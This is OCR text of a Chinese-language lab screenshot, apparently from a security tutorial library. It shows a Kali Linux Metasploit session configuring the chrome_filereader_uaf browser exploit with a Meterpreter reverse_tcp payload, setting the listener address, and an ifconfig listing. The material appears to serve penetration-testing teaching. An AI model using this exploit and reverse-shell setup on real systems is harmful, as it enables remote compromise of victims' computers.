 kali linux
实验环境2
应用程序 位置 终端 星期三 10:20 1
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/browser/chrome_filereader_uaf) > set lhost 192.168.64.129
lhost => 192.168.64.129
msf5 exploit(windows/browser/chrome_filereader_uaf) >
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.64.129 netmask 255.255.255.0 broadcast 192.168.64.255
inet6 fe80::20c:29ff:fe6c:eb89 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:6c:eb:89 txqueuelen 1000 (Ethernet)
RX packets 2546 bytes 234707 (229.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1487 bytes 1496299 (1.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 32023 bytes 8377749 (7.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 32023 bytes 8377749 (7.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
零组资料文库